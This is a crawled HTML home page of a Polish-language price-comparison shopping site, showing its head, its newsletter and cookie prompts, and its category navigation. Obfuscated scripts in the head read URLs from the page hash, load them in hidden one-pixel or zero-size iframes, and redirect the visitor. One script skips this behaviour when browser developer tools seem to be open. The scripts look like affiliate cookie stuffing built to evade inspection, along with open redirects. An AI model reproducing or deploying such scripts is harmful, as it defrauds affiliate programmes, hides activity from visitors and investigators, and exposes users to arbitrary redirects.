

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/pl-pl
body_size: 13528
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="pl-pl" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Poland" />
<meta name="country" content="Poland" />
<meta name="geography" content="Poland" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
		
	
	



<title>Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze</title>
<meta name="description" content="Porównaj ceny ze znanych sklepów internetowych w jednym miejscu. Stale aktualizujemy ceny i pokazujemy historię cen. Porównaj ceny i oszczędzaj pieniądze." />
<meta name="subject" content="Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze" />
<meta name="classification" content="Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze" />

<meta name="revised" content="2026-01-18T10:25:06Z" />
<meta property="article:published_time" content="2026-01-18T10:25:06Z" />
<meta property="article:modified_time" content="2026-01-18T10:25:06Z" />
<meta property="og:updated_time" content="2026-01-18T10:25:06Z" />
	
<link rel="alternate" type="text/html" hreflang="en-au" href="https://www.bigbasketshop.com/en-au" title="Australia"/><link rel="alternate" type="text/html" hreflang="de-at" href="https://www.bigbasketshop.com/de-at" title="Austria"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.bigbasketshop.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.bigbasketshop.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="en-ca" href="https://www.bigbasketshop.com/en-ca" title="Canada"/><link rel="alternate" type="text/html" hreflang="es-cl" href="https://www.bigbasketshop.com/es-cl" title="Chile"/><link rel="alternate" type="text/html" hreflang="zh-cn" href="https://www.bigbasketshop.com/zh-cn" title="China"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.bigbasketshop.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.bigbasketshop.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.bigbasketshop.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.bigbasketshop.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.bigbasketshop.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-id" href="https://www.bigbasketshop.com/en-id" title="Indonesia"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.bigbasketshop.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.bigbasketshop.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.bigbasketshop.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="es-mx" href="https://www.bigbasketshop.com/es-mx" title="Mexico"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.bigbasketshop.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="en-nz" href="https://www.bigbasketshop.com/en-nz" title="New Zeland"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.bigbasketshop.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="en-ph" href="https://www.bigbasketshop.com/en-ph" title="Philippines"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.bigbasketshop.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="en-ro" href="https://www.bigbasketshop.com/en-ro" title="Romania"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.bigbasketshop.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="en-sa" href="https://www.bigbasketshop.com/en-sa" title="Saudi Arabia"/><link rel="alternate" type="text/html" hreflang="en-sg" href="https://www.bigbasketshop.com/en-sg" title="Singapore"/><link rel="alternate" type="text/html" hreflang="en-kr" href="https://www.bigbasketshop.com/en-kr" title="South Korea"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.bigbasketshop.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.bigbasketshop.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.bigbasketshop.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-tw" href="https://www.bigbasketshop.com/en-tw" title="Taiwan"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.bigbasketshop.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-tr" href="https://www.bigbasketshop.com/en-tr" title="Turkey"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.bigbasketshop.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-ae" href="https://www.bigbasketshop.com/en-ae" title="United Arab Emirates"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.bigbasketshop.com/en-uk" title="United Kingdom"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.bigbasketshop.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com",
  "name": "Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze",
  "description": "Porównaj ceny ze znanych sklepów internetowych w jednym miejscu. Stale aktualizujemy ceny i pokazujemy historię cen. Porównaj ceny i oszczędzaj pieniądze.",
  "dateModified": "2026-01-18T10:25:06Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'PL'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Dziękujemy za rejestrację! Wkrótce otrzymasz nasze wiadomości.';
	text['inlaunch.news.error'] = 'Wystąpił błąd. Spróbuj ponownie później.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Lista życzeń';
	text['www.user.logged.my_categories'] = 'Moje kategorie';
	text['www.user.logged.my_brands'] = 'Moje marki';
	text['www.user.logged.my_profile'] = 'Moje dane';
	text['user.logout'] = 'Wyloguj się';
	text['default.hello'] = 'Witam';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





	<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108377723-9"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-108377723-9');
		</script>
<meta name="OMG-Verify-V1" content="2017706-b3698f42-dc3a-4ff2-b040-9cd41804c493" />

</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Zarejestruj się teraz</h1>
	 			<div class="subh1"><hr/><span>i otrzymaj darmowe</span></div>
	 			<h2>ekskluzywne kupony!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="imię" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Zarejestruj się</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601181025060142000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601181025060142000000000000">Rejestrując się, akceptujesz nasz regulamin oraz politykę prywatności</label>
	 				</div>

					<a href="/pl-pl/text/customer-terms-and-conditions" class="secondary" target="_blank">Użytkownik - Regulamin</a>
					<a href="/pl-pl/text/customer-privacy-policy" class="secondary" target="_blank">Użytkownik - Polityka Prywatności</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Rejestruj się</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Przywiązujemy dużą wagę do ochorny danych osobowych</h1></div>
			<div class="col-md-10 col-lg-11"><p> używa plików cookie i innych podobnych technologii do analizy ruchu oraz dostosowywania treści i reklam, a także do oferowania zasobów sieci społecznościowych. <a href="/pl-pl/text/customer-cookie-policy" target="_blank">Dowiedz się więcej </a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Akcept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/pl-pl"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/aparaty-i-optyka">Aparaty i optyka</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-sportowe">Artykuły sportowe</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/dom-i-ogrod">Dom i ogród</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/dzieci">Dzieci</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/elektronika">Elektronika</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/gloska-bezdzwieczna">Głoska bezdźwięczna</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/komercyjne-i-przemyslowe">Komercyjne i przemysłowe</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/material-na-ceremonie-i-wydarzenia-religijne">Materiał na ceremonie i wydarzenia religijne</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/materialy-biurowe">Materiały biurowe</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/meble">Meble</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie">Oprogramowanie</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/podrozowac">Podróżować</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/pojazdy-i-czesci">Pojazdy i części</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-komputerowy">Sprzęt komputerowy</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/sztuka-i-rozrywka">Sztuka i rozrywka</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/torby-i-portmonetki">Torby i portmonetki</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/ubrania-i-akcesoria">Ubrania i akcesoria</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zabawki-i-gry">Zabawki i gry</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zdrowie-i-piekno">Zdrowie i piękno</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zwierzeta-i-artykuly-dla-zwierzat">Zwierzęta i artykuły dla zwierząt</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zywnosc--napoje-i-tyton">Żywność, napoje i tytoń</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/pl-pl" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/pl-pl"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/pl-pl/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Szukaj marek i produktów"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Wszystkie kategorie</option>
												
													<option value="PL-aparaty-i-optyka" >Aparaty i optyka</option>
												
													<option value="PL-artykuly-sportowe" >Artykuły sportowe</option>
												
													<option value="PL-dom-i-ogrod" >Dom i ogród</option>
												
													<option value="PL-dzieci" >Dzieci</option>
												
													<option value="PL-elektronika" >Elektronika</option>
												
													<option value="PL-gloska-bezdzwieczna" >Głoska bezdźwięczna</option>
												
													<option value="PL-komercyjne-i-przemyslowe" >Komercyjne i przemysłowe</option>
												
													<option value="PL-material-na-ceremonie-i-wydarzenia-religijne" >Materiał na ceremonie i wydarzenia religijne</option>
												
													<option value="PL-materialy-biurowe" >Materiały biurowe</option>
												
													<option value="PL-meble" >Meble</option>
												
													<option value="PL-oprogramowanie" >Oprogramowanie</option>
												
													<option value="PL-podrozowac" >Podróżować</option>
												
													<option value="PL-pojazdy-i-czesci" >Pojazdy i części</option>
												
													<option value="PL-sprzet-komputerowy" >Sprzęt komputerowy</option>
												
													<option value="PL-sztuka-i-rozrywka" >Sztuka i rozrywka</option>
												
													<option value="PL-torby-i-portmonetki" >Torby i portmonetki</option>
												
													<option value="PL-ubrania-i-akcesoria" >Ubrania i akcesoria</option>
												
													<option value="PL-zabawki-i-gry" >Zabawki i gry</option>
												
													<option value="PL-zdrowie-i-piekno" >Zdrowie i piękno</option>
												
													<option value="PL-zwierzeta-i-artykuly-dla-zwierzat" >Zwierzęta i artykuły dla zwierząt</option>
												
													<option value="PL-zywnosc--napoje-i-tyton" >Żywność, napoje i tytoń</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910181329230370000000000000_bandeira_polonia.jpg" class="img-fluid">
								      	
					            		PL
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Kraj</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" selected="selected">PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Lista życzeń</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Wejdź<br/> Moje konto</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

	
		
		
		
			





<categories class="bg-greyscale-3">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 pr-0 d-none d-lg-block">
				<div class="departments">
					<p class="title">Kategorie</p>
					<a href="/pl-pl/search" class="btn-categories-all btn-link btn-small">Wszystkie kategorie</a>
					<ul>
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/aparaty-i-optyka"><i class="ic ic-categorie ic-cameras"></i> Aparaty i optyka</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/kamera-optyczna-i-akcesoria">Kamera optyczna i akcesoria</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/aparaty">Aparaty</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/fotografia">Fotografia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/optyka">Optyka</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-sportowe"><i class="ic ic-categorie ic-sportsandleisure"></i> Artykuły sportowe</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-sportowe">Artykuły sportowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zajecia-na-dworzu">Zajęcia na dworzu</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/cwiczenia-i-fitness">Ćwiczenia i fitness</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gry-wewnetrzne">Gry wewnętrzne</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/dom-i-ogrod"><i class="ic ic-categorie ic-houseandgarden"></i> Dom i ogród</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
